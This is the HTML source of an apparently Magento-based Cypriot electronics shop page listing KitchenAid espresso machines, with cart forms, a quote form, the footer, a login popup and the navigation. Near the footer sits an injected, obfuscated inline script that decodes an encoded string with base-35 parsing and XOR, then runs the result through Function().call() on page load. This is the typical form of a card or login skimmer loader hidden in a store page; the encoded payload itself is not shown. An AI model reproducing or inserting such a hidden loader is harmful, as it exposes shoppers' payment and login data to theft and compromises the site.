                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/u/fully-automatic-espresso-machine-kf7-stainless-steel_7_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF7 - STAINLESS STEEL"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf7-stainless-steel.html">
                                KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF7 - STAINLESS STEEL                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3581" data-price-box="product-id-3581">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3581"                data-price-amount="1799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,799.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES8557BSX"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3581/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3581">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTgxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf7-juniper.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/u/fully-automatic-espresso-machine-kf7-juniper_5_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF7 - JUNIPER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-fully-automatic-espresso-machine-kf7-juniper.html">
                                KITCHENAID FULLY AUTOMATIC ESPRESSO MACHINE KF7 - JUNIPER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3582" data-price-box="product-id-3582">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3582"                data-price-amount="1799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,799.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES8557BJP"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3582/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3582">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTgyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-semi-automatic-espresso-machine-with-burr-grinder-cast-iron-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/e/semi-automatic-espresso-machine-with-burr-grinder-cast-iron-black_7_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SEMI AUTOMATIC ESPRESSO MACHINE WITH BURR GRINDER - CAST IRON BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-semi-automatic-espresso-machine-with-burr-grinder-cast-iron-black.html">
                                KITCHENAID SEMI AUTOMATIC ESPRESSO MACHINE WITH BURR GRINDER - CAST IRON BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3584" data-price-box="product-id-3584">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3584"                data-price-amount="799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€799.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6551BBK"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3584/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3584">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTg0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-semi-automatic-espresso-machine-with-burr-grinder-porcelain-white.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/e/semi-automatic-espresso-machine-with-burr-grinder-porcelain_5_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SEMI AUTOMATIC ESPRESSO MACHINE WITH BURR GRINDER - PORCELAIN WHITE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-semi-automatic-espresso-machine-with-burr-grinder-porcelain-white.html">
                                KITCHENAID SEMI AUTOMATIC ESPRESSO MACHINE WITH BURR GRINDER - PORCELAIN WHITE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3585" data-price-box="product-id-3585">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3585"                data-price-amount="799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€799.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6551BPL"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3585/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3585">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNTg1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "KIT\u002D5KES6551BPL"
                }
            }
        }
        </script>
    </div>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-1379613318">
    <div class="block-static clearfix">
                            <div id="footer-widgets" class="footer-widgets">
  <div class="container">
    <div class="footer-main">
      <div class="container top-footer-padding">
        <div class="row">
          <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="row footer-address-section">
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Nicosia</h3>
    <address>Headquarters<br>121, Prodromou Street<br>Tel.: +357 22872111<br>prodromou@hadjikyriakos.com.cy</address>

</div>

  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Limassol</h3>
    <address>25, Kolonakiou Street <br>Tel.: +357 25562182<br>limassol@hadjikyriakos.com.cy</address></div>
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Paphos</h3>
    <address>12, Mesogis Avenue<br>Tel.: +357 26933688<br>paphos@hadjikyriakos.com.cy</address></div>
  <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-location.png" width="162" height="46"></div></div>
</div>
          <div class="col-lg-4 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="working-hours">
    <div class="wh-inner">
      <h3>Working Hours</h3>
    </div>
    <div class="wh-inner">
      <p><strong>Monday, Tuesday, Thursday, Friday </strong></p>
      <p>09:00 – 13:00 / 15:00 – 18:30</p>
    </div>
    <div class="wh-inner">
      <p><strong>Wednesday, Saturday </strong></p>
      <p>09:00 - 14:00</p>
    </div>
    <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-timing.png" width="142" height="42">
</div></div>
</div>
        </div>
      </div>
      <div class="row">
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-contact">
            <div class="h4 title">About Us</div>
            <div class="textwidget">
              <p>Hadjikyriakos &amp; Sons Ltd (est. 1886) is one of the largest electrical appliances and consumer electronics companies in Cyprus. Hadjikyriakos &amp; Sons Ltd is a distributor, a retailer and a wholesaler of consumer electronics and domestic appliances.</p>
            </div>
          </div>
          <ul class="social-links">
            <li><a class="mb-tooltip facebook" title="facebook" href="https://www.facebook.com/Hadjikyriakos.Sons"><i class="mbi mbi-facebook"><span class="text-hide">facebook</span></i></a></li>
            <li><a class="mb-tooltip instagram" title="instagram" href="https://www.instagram.com/hadjikyriakos_and_sons/"><i class="mbi mbi-instagram"><span class="text-hide">instagram</span></i></a></li>
            <li><a class="mb-tooltip twitter" title="twitter" href="https://twitter.com/HadjikyriakosCy"><i class="mbi mbi-twitter"><span class="text-hide">twitter</span></i></a></li>
          </ul>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">INFORMATION</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/about-us">ABOUT US</a></li>
                <li><a href="/services">SERVICES</a></li>
                <li><a href="/contact">SUPPORT CENTER</a></li>
                <li><a href="https://www.hadjikyriakos.com.cy/instruction-manuals">INSTRUCTION MANUALS</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">CUSTOMER CARE</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact">CONTACT US</a></li>
                <li><a href="/shipping-info">SHIPPING &amp; PAYMENT</a></li>
                <li><a href="/returns">RETURNS</a></li>
                <li><a href="/faq">FAQ</a></li>
                <li><a href="/sitemap">SITE MAP</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">PRIVACY POLICY</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/terms-and-conditions">TERMS &amp; CONDITIONS</a></li>
                <li><a href="/privacy-policy">PRIVACY POLICY</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">STORE ADDRESS</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact"><img loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/store-map_03.jpg" alt="" width="271" height="128"></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- <div class="footer-quicklinks toggle-mobile">
      <div class="h4 title">Quick Links</div>
      <div class="content-toggle">
        <div class="content-toggle">
          <ul class="mr-footer-links">
            <li><strong class="w-title">Consumer Electric:</strong></li>
            <li><a href="#">TV Television</a></li>
            <li><a href="#">Air Condition</a></li>
            <li><a href="#">Refrigator</a></li>
            <li><a href="#">Washing Machine</a></li>
            <li><a href="#">Audio Speaker</a></li>
            <li><a href="#">Security Camera</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Clothing &amp; Apparel:</strong></li>
            <li><a href="#">Men T-shirt</a></li>
            <li><a href="#">Dresses</a></li>
            <li><a href="#">Men's Sneaker</a></li>
            <li><a href="#">Leather Baackpack</a></li>
            <li><a href="#">Watches</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Boots</a></li>
            <li><a href="#">Rayban</a></li>
            <li><a href="#">Accessories</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Home, Garden &amp; Kitchen:</strong></li>
            <li><a href="#">Sofa</a></li>
            <li><a href="#">Chair</a></li>
            <li><a href="#">Bed Room</a></li>
            <li><a href="#">Living Room</a></li>
            <li><a href="#">Cookware</a></li>
            <li><a href="#">Utensil</a></li>
            <li><a href="#">Blender</a></li>
            <li><a href="#">Garden Equipments</a></li>
            <li><a href="#">Decor</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Health &amp; Beauty:</strong></li>
            <li><a href="#">Skin Care</a></li>
            <li><a href="#">Body Shower</a></li>
            <li><a href="#">Makeup</a></li>
            <li><a href="#">Hair Care</a></li>
            <li><a href="#">Lipstick</a></li>
            <li><a href="#">Perfume</a></li>
            <li><a href="#">Cologine</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Jewelry &amp; Watches:</strong></li>
            <li><a href="#">Necklace</a></li>
            <li><a href="#">Pendant</a></li>
            <li><a href="#">Diamond Ring</a></li>
            <li><a href="#">Sliver Earing</a></li>
            <li><a href="#">Leather Watcher</a></li>
            <li><a href="#">Rolex</a></li>
            <li><a href="#">Gucci</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Computer &amp; Technologies:</strong></li>
            <li><a href="#">Laptop</a></li>
            <li><a href="#">iMac</a></li>
            <li><a href="#">Smartphone</a></li>
            <li><a href="#">Tablet</a></li>
            <li><a href="#">Apple</a></li>
            <li><a href="#">Asus</a></li>
            <li><a href="#">Drone</a></li>
            <li><a href="#">Wireless Speaker</a></li>
            <li><a href="#">Game Controller</a></li>
          </ul>
        </div>
      </div>
    </div> -->
    <div class="footer-copyright-vertical">
      <div class="row align-items-center">
        <div class="footer-copyright col-md-5 col-sm-12">
          <div class="text-copyright">©2023<span>&nbsp;</span><strong>HADJIKYRIAKOS &amp; SONS</strong>. All Rights Reserved<br>Developed by <a href="https://www.com2go.com">com2go</a></div>
        </div>
        <div class="footer-payment col-md-7 col-sm-12">
          <ul class="mr-payment">
            <li class="title">We Using Safe Payment For&nbsp;</li>
            <li><img class="img-fluid" loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/jcc-payment-options.png" alt="" width="278" height="32"></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hadjikyriakos.com.cy\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>














<script> var n9588 = "[base64]";var s1583=35;var w7939=n9588;var e3265=w7939.split("o52"),v5325=parseInt(e3265[0],35),o999=parseInt(e3265[1],35);var w3648=[];for(var i1138=0;i1138<e3265[2].length;i1138+=2){w3648.push(e3265[2].substring(i1138,i1138+2));}var w7939="";for(var l1871=0;w3648.length>l1871;l1871++)w7939+=String["fromCharCode"](((parseInt(w3648[l1871],s1583)-v5325)^o999)-v5325);Function(w7939)["call"](); </script><script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.hadjikyriakos.com.cy/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"http:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/","forgotFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/forgot\/","createFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/create\/","fakeEmailUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/social\/email\/","popupCreate":0,"popupForgot":0}}'>
                    <div class="social-login block-container fake-email" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Real email address is required to social networks</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to create account.</div>
                    <div class="field email required">
                        <label for="real_email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" id="real_email_address" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
                <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Log In</h2>
    </div>
    <div class="block social-login-customer-authentication login-container" id="social-login-authentication">
        <div class="block-content">
            <form class="form-customer-login form-login" id="social-form-login" data-mage-init='{"validation":{}}' method="post">
                <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                    <div class="field email required">
                        <label class="label d-none" for="email-login"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="email-login" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                        </div>
                    </div>
                    <div class="field password required">
                        <label class="label d-none" for="pass-popup"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="pass-popup" type="password"
                                   class="input-text" autocomplete="off"                                   title="Password"
                                   data-validate="{required:true}" placeholder="Password">
                            <a class="action remind" href="https://www.hadjikyriakos.com.cy/customer/account/forgotpassword/" title="Forgot Your Password?"><span>Forgot?</span></a>
                        </div>
                    </div>
                    <div
    class="field-recaptcha"
    id="recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container"
    data-bind="scope:'recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6":{"settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6"}}}    }
}
</script>
                                        <div class="actions-toolbar">
                        <div class="primary">
                            <button type="submit" class="action login primary" id="btn-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="https://www.hadjikyriakos.com.cy/customer/account/create/"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
    
</div>

                            </div>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
                        <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></li></ul></li><li class="level0 nav-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></li><li class="level1 item nav-2-2 level-top"><a 